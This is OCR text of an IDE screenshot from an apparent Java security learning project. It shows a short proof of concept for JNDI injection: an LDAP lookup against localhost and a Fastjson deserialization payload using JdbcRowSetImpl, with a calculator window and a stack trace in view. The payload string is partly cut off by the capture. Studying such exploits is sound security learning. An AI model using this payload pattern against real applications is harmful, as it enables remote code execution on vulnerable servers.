 File Edit View Navigate Code Refactor Build Run Tools Git Window Help JndiRMIClient [C:\Users\VanHurts\OneDrive - office\JavaSecurityLearning\JavaSecurity\jndi\JndiCode\JndiRMIClient] - JNDIGadgetClient.java
JndiRMIClient › src › main › java › JNDIGadgetClient › main
JNDIGadgetClient
Git:
Project
JNDIGadgetClient.java
JndiRMIClient C:\Users\VanHur
.idea
src
main
java
JNDIBypassHighJava
JNDIGadgetClient
JNDILdapClient
JNDIRMIClient
RemoteObj
resources
test
target
JndiRMIClient.iml
pom.xml
External Libraries
Scratches and Consoles
Project
Commit
Pull Requests
Structure
Favorites
Database
Maven
1
1 import com.alibaba.fastjson.JSON;
2
3 import javax.naming.Context;
4 import javax.naming.InitialContext;
5
6 public class JNDIGadgetClient {
7 public static void main(String[] args) throws Exception {
8 // lookup参数注入触发
9 Context context = new InitialContext();
10 context.lookup( name: "ldap://localhost:1234/ExportObject");
11
12 // Fastjson反序列化JNDI注入Gadget触发
13 String payload ="{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap:/ Commit\":\"true\" }";
14 JSON.parse(payload);
15 }
16 }
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: JNDIGadgetClient
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:343)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1430)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1390)
at com.alibaba.fastjson.JSON.parse(JSON.java:181)
at com.alibaba.fastjson.JSON.parse(JSON.java:191)
at com.alibaba.fastjson.JSON.parse(JSON.java:147)
at JNDIGadgetClient.main(JNDIGadgetClient.java:14)
Process finished with exit code 1
Git Run TODO Problems Profiler Terminal Build Dependencies Event Log
Build completed successfully in 3 sec, 126 ms (moments ago) 11:1 CRLF UTF-8 4 spaces main